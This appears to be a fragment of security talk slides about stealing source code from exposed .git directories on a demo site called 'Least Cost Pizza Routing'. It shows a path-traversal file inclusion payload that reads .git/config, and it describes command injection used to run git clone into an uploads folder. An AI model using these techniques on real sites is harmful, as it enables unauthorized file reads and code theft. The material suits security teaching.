 AGGRESSIVECLONING
Want dat cheddar.

• LFI / file reads + filter output

Least Cost Pizza Routing ×
goro/index.php?page=../.git/config

Least Cost Pizza Routing
Home About Contact

[core] repositoryformatversion = 0 filemode = true bare = false logallrefupdates = true ignorecase = true

• cmd injection to clone from filesystem

~/code/preso/simple-repo[master]$ git clone . uploads/temp
Cloning into 'uploads/temp'...
done.